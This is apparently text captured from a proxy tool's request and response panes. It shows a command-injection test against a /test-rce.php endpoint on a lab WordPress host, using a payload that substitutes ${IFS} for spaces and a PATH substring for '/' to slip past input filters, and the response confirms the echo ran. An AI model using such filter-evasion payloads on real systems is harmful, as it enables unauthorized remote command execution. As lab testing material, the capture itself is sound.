 Send Cancel < > Target: http://wordpress ?
Request
Pretty Raw \n Actions
1 POST /test-rce.php HTTP/1.1
2 Host: wordpress
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 36
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 code=echo${IFS}test${IFS}${PATH%%u*}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Connection: close
4 Date: Fri, 19 Mar 2021 08:58:08 GMT
5 Server: Apache/2.4.38 (Debian)
6 X-Powered-By: PHP/7.4.13
7 Vary: Accept-Encoding
8 Content-Length: 63
9
10 Array
11 (
12 [code] => echo${IFS}test${IFS}${PATH%%u*}
13 )
14 test /
15
INSPECTOR